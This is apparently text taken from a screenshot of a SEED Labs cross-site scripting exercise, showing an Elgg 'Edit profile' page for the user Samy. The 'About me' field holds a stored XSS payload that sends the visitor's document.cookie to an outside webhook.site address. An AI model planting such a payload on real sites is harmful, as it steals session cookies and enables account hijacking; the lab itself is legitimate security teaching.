 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script>document.write('<img src=https://webhook.site/84bbe5f1-0807-46be-8047-5da4fb9468c1?c=' +
escape(document.cookie) + '>');</script>
Public
Brief description
Public
Location
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications